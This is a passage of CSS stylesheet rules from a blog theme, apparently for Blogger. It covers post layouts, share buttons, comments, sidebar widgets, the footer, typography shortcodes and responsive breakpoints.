10px;border-radius:3px}.featured-posts .first-item .ty-image{height:300px}.featured-posts .ty-image img{width:100%;height:100%}.featured-posts .ty-image:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.featured-posts .ty-image:hover:after{background:rgba(30, 30, 30, 0.1)}.featured-posts .ty-title{font-size:16px;font-weight:500;line-height:1.4em}.featured-posts .first-item .ty-title{font-size:23px}.featured-posts .ty-title a{color:#333333;transition:color .3s}.featured-posts .ty-title a:hover{color:#cc0001}.featured-posts .ty-meta{margin-top:5px}.featured-posts .first-item .ty-meta{font-size:12px;margin:8px 0}.featured-posts .ty-meta span{margin-right:10px}.featured-posts .ty-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.ty-meta{display:block;color:#aaa;font-size:11px;text-transform:uppercase}.ty-meta .item-author:before{content:'\f007';font-family:fontawesome;margin-right:5px}.ty-meta .item-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.home-ad .widget > h2{display:none}.home-ad .widget{position:relative;overflow:hidden;max-height:90px;margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.home-ad .widget-content{width:728px;max-width:100%;max-height:90px}.post{display:block;overflow:hidden;word-wrap:break-word}.recent-title > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 7px}.index .post{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.index div.post-outer:last-child > .post{border-bottom:0}.index .ty-article .ty-inner{position:relative;overflow:hidden}.block-image{position:relative;float:left;width:300px;height:200px;display:block;overflow:hidden;margin:0 20px 0 0;border-radius:3px}.block-image:hover{border-color:#cc0001}.block-image .thumb{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.block-image .thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.block-image .thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.block-image .thumb img{width:100%;height:100%;display:block}.index .post h2{overflow:hidden;font-size:23px;font-weight:500;line-height:1.4em;text-decoration:none;margin:0;padding:0 10px 0 0}.index .post h2 a{color:#333333;transition:color .3s}.index .post h2 a:hover{color:#cc0001}.widget iframe,.widget img{max-width:100%}.item .post{padding:0}.index .date-header{overflow:hidden;font-weight:400;margin:0 !important;padding:0}.meta-post{position:relative;font-size:12px;margin:8px 0}.meta-post a{color:#aaa;margin-right:10px}.meta-post .timestamp-link{margin-left:0}.meta-post .author-link a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.meta-post .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.more-link a{display:inline-block;height:30px;background:#cc0001;color:#fff;font-size:13px;line-height:30px;font-weight:500;text-transform:uppercase;padding:0 10px;border-radius:3px;transition:all .3s}.more-link a:hover{background-color:#333333;color:#fff}.breadcrumbs{display:none}.item .post-title{color:#333333;font-size:40px;line-height:1.4em;font-weight:900;position:relative;display:block;margin:0 0 8px;padding:0}.static_page .post-title{margin-bottom:0}.item .ty-inner{margin:0;padding:20px 0 0}.static_page .ty-inner{margin:10px 0 0;border-top:1px solid #eee}.item .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;padding:0}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-body a{color:#cc0001;font-weight:bold}.post-body a:visited{color:#cc0001}.post-body a:link{color:#cc0001}.post-meta{font-size:12px;margin:10px 0 0;padding:0 0 8px;border-bottom:1px solid #eee}.post-meta a{color:#aaa;margin-right:10px;transition:color .3s}.post-timestamp{margin-left:0}.post-meta a:hover{color:#cc0001}.post-meta .post-author a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.post-meta .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-meta .post-cmm a:before{content:'\f086';font-family:fontawesome;margin-right:5px}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.post-footer{margin-top:20px}.post-tags{overflow:hidden;height:auto;position:relative;margin:0;padding:0;border-bottom:1px solid #eee}.post-tags .label-head{overflow:hidden;padding:0 0 7px}.post-tags span,.post-tags a{float:left;height:21px;background:#333333;color:#f2f2f2;font-size:10px;line-height:21px;font-weight:500;text-transform:uppercase;margin:0 5px 0 0;padding:0 10px;border-radius:3px}.post-tags a{background-color:#cc0001;transition:background .3s}.post-tags a:hover{background-color:#333333}.ty-share-post{position:relative;overflow:hidden;margin:0;padding:7px 0;border-bottom:1px solid #eee}.ty-share-post > span{float:left;color:#aaa;font-size:11px;text-transform:uppercase;line-height:28px;margin-right:10px}.ty-share-post > span:before{content:'\f1e0';font-family:fontawesome;margin-right:5px}ul.ty-share{position:relative;margin:0;padding:0}.ty-share li{float:left;margin:0 10px 0 0;padding:0}.ty-share li a{float:left;height:28px;line-height:28px;color:#fff;font-weight:500;font-size:13px;text-align:center;display:inline-block;box-sizing:border-box;opacity:1;margin:0;padding:0 10px;border-radius:3px;transition:opacity .3s}.ty-share li a span{margin-left:3px}.ty-share .ty-facebook{background-color:#3b5998}.ty-share .ty-twitter{background-color:#00acee}.ty-share .ty-google{background-color:#db4a39}.ty-share .ty-pinterest{background-color:#CA2127}.ty-share .ty-whatsapp{background-color:#25d266;display:none}@media only screen and (max-width: 768px){.ty-share .ty-whatsapp{display:inline-block}}.ty-share li a:hover{opacity:.8}#related-wrap{margin:20px 0}.title-wrap h2{font-size:14px;color:#aaa;text-transform:uppercase;font-weight:500;margin-bottom:7px}#related-wrap .related-tag{display:none}.related-posts{position:relative;overflow:hidden;margin:0 -7.5px !important;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:15px 0 0;padding:0 7.5px}.related-posts li:nth-child(1),.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:0}.related-posts .ty-image{width:100%;height:140px;position:relative;overflow:hidden;display:block;padding:0;border-radius:3px}.related-posts .related-thumb{width:100%;height:100%;position:relative;overflow:hidden;display:block}.related-posts .related-thumb img{width:100%;height:100%;display:block}.related-posts .related-thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.related-posts .related-thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.related-posts .ty-entry{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .ty-title{font-size:15px;font-weight:500;line-height:1.4em;display:block;margin-bottom:4px}.related-posts .ty-title a{color:#333333;transition:color .3s}.related-posts .ty-title a:hover{color:#cc0001}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager{padding:0;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;background-color:#333333;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:500;color:#f2f2f2;font-size:12px;border-radius:3px;transition:all .3s ease}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#cc0001;color:#fff}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background-color:#333333;color:#f2f2f2;border:0;text-transform:uppercase;line-height:31px;font-weight:500;border-radius:3px;transition:all .3s ease}.showpageNum a:hover,.showpage a:hover{background-color:#cc0001;color:#fff}.showpageNum a i,.showpage a i{font-size:14px;font-weight:400;transition:color 0}.showpagePoint{background-color:#cc0001;color:#fff}.showpageOf{display:none !important}.cmm-title > h2{position:relative;color:#333333;font-size:14px;font-weight:500;text-transform:uppercase;margin:0 0 10px;padding:0 0 5px;border-bottom:1px solid #eee}.cmm-title > h2:after{content:'';position:absolute;left:0;bottom:-1px;background-color:#cc0001;width:35px;height:1px;display:block;z-index:2}.comments{display:block;clear:both;margin:0;color:#333333}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:3px}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #eee}.comments .comments-content .comment-header a{color:#333333;transition:color .3s}.comments .comments-content .comment-header a:hover{color:#cc0001}.comments .comments-content .user{font-style:normal;font-weight:600;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;color:#5E5E5E;font-size:13px;line-height:1.4em;margin:5px 0 9px}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;background-color:#cc0001;color:#fff;font-weight:400;font-size:10px;border-radius:2px;transition:all .3s ease}.comments .comment .comment-actions a:hover{background-color:#333333;text-decoration:none}.comments .comments-content .datetime{color:#aaa;float:left;font-size:11px;position:relative;display:block;text-transform:uppercase;font-style:italic;margin:4px 0 0}.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.static_page .comment-system,.static_page .comments{display:block}.static_page .comments{margin-top:20px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#333333;font-weight:700;margin:0 0 15px}blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#333333;background:#f8f9fa;margin:0;padding:15px 20px;border-left:3px solid #cc0001}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#333333}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#333333}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f101";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{margin-bottom:25px;overflow:hidden}.sidebar .widget-title > h2{font-size:11px;line-height:14px;display:inline-block;margin:0;padding:9px 20px 7px;text-transform:uppercase;font-weight:700;background:#333333;color:#fff}.sidebar .widget > .widget-title{border-bottom:2px solid #333333;margin-bottom:25px}.custom-widget li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.custom-widget .custom-thumb{position:relative;float:left;width:90px;height:65px;overflow:hidden;display:block;vertical-align:middle;margin:0 !important;border-radius:3px}.custom-widget .custom-thumb:after,.PopularPosts .item-thumbnail > a:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.custom-widget .custom-thumb:hover:after,.PopularPosts .item-thumbnail:hover > a:after{background:rgba(30, 30, 30, 0.1)}.custom-widget .custom-thumb img{position:relative;width:90px;height:65px;display:block}.custom-widget .ty-entry{padding-left:15px;display:table-cell}.custom-widget .ty-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.custom-widget .ty-title a{color:#333333;transition:color .3s}.custom-widget .ty-title a:hover{color:#cc0001}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.list-label-widget-content li{display:block;padding:8px 0;border-top:1px solid #eee;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px;border-top:0}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#333333;font-size:12px;font-weight:400;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#cc0001}.list-label-widget-content li span:last-child{color:#ccc;font-size:12px;font-weight:400;margin-left:3px}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{color:#fff !important;margin-left:-3px;white-space:nowrap;font-size:12px !important;padding:0 10px 0 0 !important}.cloud-label-widget-content .label-size{display:block;float:left;background-color:#cc0001;font-size:11px;margin:0 5px 5px 0;border-radius:3px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span.label-count{height:16px !important;color:#fff;display:inline-block;font-size:12px;font-weight:500 !important;text-transform:uppercase;cursor:pointer;padding:6px 8px;transition:all .3s ease}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span:first-child{cursor:pointer;display:inline-block;padding:6px 10px}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:26px !important;line-height:15px !important}.cloud-label-widget-content .label-size:hover{background-color:#333333}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail .widget-content{background-color:#333333;box-sizing:border-box;padding:20px;border-radius:3px}.FollowByEmail .widget-content .before-text{font-size:13px;color:#f2f2f2;line-height:1.4em;font-weight:500;margin:0 0 10px;display:block;padding:0 1px}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:32px;box-sizing:border-box;font-size:11px;font-family:inherit;text-align:center;text-transform:uppercase;margin:0 0 10px;padding:0 10px;border:0}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:32px;font-size:11px;color:#fff;background-color:#cc0001;font-family:inherit;text-transform:uppercase;font-weight:500;transition:background .3s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#eee;color:#333333}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #eee;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#333333}.PopularPosts .item-thumbnail{width:90px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 15px 0 0 !important;border-radius:3px}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:100px;height:80px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;border-top:1px solid #eee}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts .item-title{font-size:14px;font-weight:500;line-height:1.4em;margin:0 0 5px;padding:0}.PopularPosts ul li a{color:#333333;transition:color .3s}.PopularPosts ul li a:hover{color:#cc0001}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#2a363b}#footer{position:relative;overflow:hidden;margin:0 auto;padding:25px 0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{margin-top:20px;padding:0}.sect-left .widget:first-child{margin-top:0}.sect-left .widget > h2{position:relative;color:#f2f2f2;font-size:13px;line-height:12px;font-weight:700;text-transform:uppercase;margin-bottom:15px;padding-bottom:10px;border-bottom:1px solid rgba(255, 255, 255, 0.1)}.sect-left .widget > h2:before{position:absolute;content:'';background-color:#cc0001;width:35px;height:1px;bottom:-1px;left:0}.sect-left .custom-widget .ty-title a,.sect-left .PopularPosts ul li a{color:#f2f2f2}.sect-left .PopularPosts .widget-content ul li,.sect-left .cmm-widget li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .custom-widget li{overflow:hidden;border-color:rgba(255, 255, 255, 0.03)}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child,.sect-left .cmm-widget li:first-child{padding-top:0;border-top:0}.sect-left .PopularPosts .widget-content ul li:last-child,.sect-left .custom-widget li:last-child{padding-bottom:0}.sect-left .custom-widget .ty-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#cc0001}.sect-left .cmm-widget a{color:#f2f2f2}.sect-left .cmm-widget a:hover{color:#cc0001}.sect-left .FollowByEmail .widget-content{background-color:#333333}.sect-left #ArchiveList select{background:#333333;color:#f2f2f2;border-color:rgba(255, 255, 255, 0.03)}.sect-left #ArchiveList select option{color:#f2f2f2}.sect-left .cloud-label-widget-content .label-size{background:#333333}.sect-left .cloud-label-widget-content .label-size:hover{background:#cc0001}.sect-left .cloud-label-widget-content .label-size a{color:#f2f2f2}.sect-left .list-label-widget-content li{border-color:rgba(255, 255, 255, 0.03)}.sect-left .list-label-widget-content li:first-child{padding-top:0}.sect-left .list-label-widget-content li:last-child{padding-bottom:7px}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#f2f2f2}.sect-left .list-label-widget-content li a:hover{color:#cc0001}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{width:100%;overflow:hidden;background:rgba(0, 0, 0, 0.2);color:#f2f2f2;display:block;padding:0}.footer-wrapper .footer-copy{overflow:hidden;margin:0 auto;padding:8px 0}#social-footer{float:right;position:relative;display:block;margin-right:0}#social-footer ul > li:hover > a{color:#cc0001}.social-ico ul{overflow:hidden}.social-ico ul > li{display:inline-block;float:left;margin-left:5px;padding:0}.social-ico ul > li > a{line-height:30px;display:inline-block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:center;padding:0 5px;transition:color .3s}.social-ico ul > li:last-child > a{padding-right:0}.social-ico ul > li > a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-ico .facebook:before{content:"\f230"}.social-ico .twitter:before{content:"\f099"}.social-ico .gplus:before{content:"\f0d5"}.social-ico .rss:before{content:"\f09e"}.social-ico .youtube:before{content:"\f16a"}.social-ico .skype:before{content:"\f17e"}.social-ico .stumbleupon:before{content:"\f1a4"}.social-ico .tumblr:before{content:"\f173"}.social-ico .vine:before{content:"\f1ca"}.social-ico .stack-overflow:before{content:"\f16c"}.social-ico .linkedin:before{content:"\f0e1"}.social-ico .dribbble:before{content:"\f17d"}.social-ico .soundcloud:before{content:"\f1be"}.social-ico .behance:before{content:"\f1b4"}.social-ico .digg:before{content:"\f1a6"}.social-ico .instagram:before{content:"\f16d"}.social-ico .pinterest:before{content:"\f0d2"}.social-ico .delicious:before{content:"\f1a5"}.social-ico .codepen:before{content:"\f1cb"}.footer-wrapper .copyright,.footer-wrapper .copyright-lbl{font-size:13px;float:left;height:30px;line-height:30px;font-weight:400}.footer-wrapper .copyright a{color:#f2f2f2;transition:color .3s}.footer-wrapper .copyright a:hover{color:#cc0001}.back-top{z-index:2;width:30px;height:30px;position:fixed;bottom:-100px;right:25px;cursor:pointer;overflow:hidden;font-size:18px;background-color:#cc0001;color:#fff;text-align:center;line-height:30px;border-radius:3px;transition:all .3s ease}.back-top:hover{color:#333333;background-color:#eee}.error_page #main-wrapper{width:100% !important;margin:0 !important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#333333;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f111";font-size: x-small;margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px){#outer-wrapper{width:100%}.row{width:96%}#main-wrapper{width:68%}#sidebar-wrapper{width:28%}.home-ad .widget-content{margin:0 auto}}@media screen and (max-width: 980px){#menu{display:none !important}.mobile-menu{display:block}li.li-home{float:left;display:inline-block}#content-wrapper{margin:20px auto}#main-wrapper{width:100%}#sidebar-wrapper{width:100%}.sect-left{width:100%;margin-right:0}#footer-sec2,#footer-sec3{margin-top:20px}#blog-pager{margin-bottom:40px}}@media screen and (max-width: 768px){.subscribe-css-email-field,.subscribe-css-email-button{width:100%;clear:both;float:none;margin-left:0;border-radius:0}form.subscribe-form{width:98%}}@media screen and (max-width: 600px){ul.featured-posts li{width:100%}ul.featured-posts li.first-item{width:100%}ul.featured-posts li.second-item{margin-top:15px}.featured-posts .first-item .ty-image{height:240px}#label_with_thumbs li:nth-child(1),#label_with_thumbs li{width:100%;float:none;border:none;padding-right:0}.block-image{width:100%;height:240px;margin:0 0 10px}.index .date-header{float:left}.related-posts .related-item{width:100%}.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:15px}#social-footer,.footer-wrapper .copyright{width:100%;text-align:center}.footer-copy .social-ico ul > li{float:none;margin:0 5px}}@media screen and (max-width: 480px){.ty-share li a span{display:none}}@media screen and (max-width: 440px){.featured-posts .first-item .ty-image,.block-image{height:200px}.featured-posts .first-item .ty-title,#label_with_thumbs li:nth-child(1) .recent-title,.index .post h2,.item .post-title{font-size:20px}.error-item{font-size:140px}.mobile-menu .nav-toggle{width:22px}#subscribe-css p.subscribe-note{font-size:150%}}@media screen and (max-width: 300px){#subscribe-css p.subscribe-note{font-size:130%}.header-logo{margin-bottom:0}.header-logo img{max-width:100px !important;max-height:30px;margin:10px 0}.error-item{font-size:115px}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{width:800px;padding:0}body#layout .theme-opt{display:block !important}body#layout .section h4{margin:2px 0 8px;color:#333 !important}body#layout .ibpanel{background-color:#2c3e50 !important;overflow:hidden !important;border-color:#213243 !important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff !important}body#layout .ibpanel .widget{float:left;width:49.5%;margin-right:1%}body#layout .ibpanel #HTML261{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #header-wrapper,body#layout .header-content{height:auto;margin:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo .section{background:rgba(26, 188, 156, 0.1);border-color:#1abc9c}body#layout 